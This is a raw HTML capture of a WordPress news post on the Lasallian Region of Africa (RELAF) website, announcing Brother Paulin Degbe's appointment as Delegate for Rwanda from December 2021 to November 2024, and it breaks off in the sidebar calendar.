

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaf.info/appointment-4/
body_size: 11627
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.relaf.info/xmlrpc.php" />

<title>APPOINTMENT &#8211; RELAF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Feed" href="https://www.relaf.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Comments Feed" href="https://www.relaf.info/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Fappointment-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Fappointment-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smartline-custom-fonts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.relaf.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004488;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartline-lite-stylesheet-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='smartline-lite-stylesheet-inline-css' type='text/css'>
.site-title {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
/*# sourceURL=smartline-lite-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/flexslider.css?ver=20160719' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var smartline_slider_params = {"animation":"fade","speed":"7000"};
//# sourceURL=smartline-lite-jquery-frontpage_slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/slider.js?ver=2.6.0" id="smartline-lite-jquery-frontpage_slider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-navigation-js-extra">
/* <![CDATA[ */
var smartline_menu_title = {"text":"Menu"};
//# sourceURL=smartline-lite-jquery-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/navigation.js?ver=20210324" id="smartline-lite-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.relaf.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.relaf.info/wp-json/wp/v2/posts/2940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.relaf.info/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.relaf.info/appointment-4/" />
<link rel='shortlink' href='https://www.relaf.info/?p=2940' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1c70bf; }
</style>
	<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2940 single-format-standard custom-background wp-custom-logo wp-theme-smartline-lite">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="header-wrap">

		
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">

				<a href="https://www.relaf.info/" class="custom-logo-link" rel="home"><img width="300" height="194" src="https://www.relaf.info/wp-content/uploads/2021/06/relaf_logo_300.jpg" class="custom-logo" alt="RELAF" decoding="async" fetchpriority="high" /></a>				
		<p class="site-title"><a href="https://www.relaf.info/" rel="home">RELAF</a></p>

					
			<p class="site-description">Lasallian Region of Africa </p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">

		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://www.relaf.info/category/home/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-358"><a href="https://www.relaf.info/bienvenue/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.relaf.info/category/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.relaf.info/category/about-us/history/">History</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.relaf.info/saint-john-baptist-de-la-salle/">Saint John Baptist de La Salle</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.relaf.info/relaf-map/">RELAF</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.relaf.info/conference-2/">Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.relaf.info/task-list-2016/">Task List – 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-618"><a href="https://www.relaf.info/category/info/">NEWS</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-706"><a href="https://www.relaf.info/category/districts/">DISTRICTS</a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.relaf.info/category/districts/madagascar/">Madagascar</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.relaf.info/category/districts/afrique-centrale/">Afrique Centrale</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.relaf.info/category/districts/disitric-lasallien-d-afrique-de-louest/">DILAO</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.relaf.info/category/districts/brasil-chile-relal/">Brasil-Chile (RELAL)</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://www.relaf.info/category/districts/congo-kinshasa/">Congo-Kinshasa</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://www.relaf.info/category/districts/lwanga-district-of-africa/">Lwanga District of Africa</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.relaf.info/category/districts/proche-orient-relem/">Proche-Orient (RELEM)</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.relaf.info/category/districts/rwanda-delegation/">Rwanda (Délégation)</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://www.relaf.info/category/formation/">FORMATION</a>
<ul class="sub-menu">
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.relaf.info/formation-houses/">Formation houses</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.relaf.info/regional-cil/">Regional CIL</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-727"><a href="https://www.relaf.info/category/lasallian-family/">LASALLIAN FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.relaf.info/guadelupana-la-salle-sisters/">Guadelupana La Salle Sisters</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.relaf.info/lasallian-groups/">Young Lasallians</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.relaf.info/signum-fidei/">Signum Fidei</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.relaf.info/lasallian-volunteers/">Lasallian Volunteers</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.relaf.info/alumni-associations/">Alumni Associations</a></li>
</ul>
</li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729"><a href="https://www.relaf.info/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.relaf.info/rule/">Rule</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.relaf.info/constitutions-and-statutes/">Constitutions and Statutes</a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.relaf.info/internal-regulation/">Internal Regulation</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.relaf.info/circulair-letters/">Circular Letters</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.relaf.info/memento/">Memento</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.relaf.info/category/newsletter/">NEWSLETTER</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1163"><a href="https://www.relaf.info/category/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.relaf.info/pastoral-visit-of-the-superior-general/">Pastoral Visit of the Superior General 2016 – 2017</a></li>
	<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.relaf.info/sixth-regional-assembly/">Sixth Regional Assembly 2016</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://www.relaf.info/regional-cil-2015/">Regional CIL 2015</a></li>
</ul>
</li>
</ul>		</nav>

	</div>

	
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
					
		
	<article id="post-2940" class="post-2940 post type-post status-publish format-standard has-post-thumbnail hentry category-info">
	
		<h1 class="entry-title post-title">APPOINTMENT</h1>		
		<div class="entry-meta postmeta"></div>

		<div class="entry clearfix">
			<img width="300" height="200" src="https://www.relaf.info/wp-content/uploads/2021/12/Paulin-2019-1-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" />			
<p>Brother Robert Schieler, Superior General of our Institute, has appointed Brother Paulin Degbe, his Delegate for the Delegation of Rwanda. This appointment is for a period of three years, running from 1 December 2021 to 30 November 2024. Brother Paulin succeeds Brother Juan Pablo Martin in this position.</p>



<p>Our 60-year-old Brother Degbe is currently finishing his second term as Visitor of the District of the Gulf of Benin.</p>



<p>Congratulations on this new responsibility, dear Brother. Our prayers accompany you.&nbsp;</p>
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.relaf.info/appointment-4/"
    dc:identifier="https://www.relaf.info/appointment-4/"
    dc:title="APPOINTMENT"
    trackback:ping="https://www.relaf.info/appointment-4/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
					
				
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="calendar-9" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar </span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
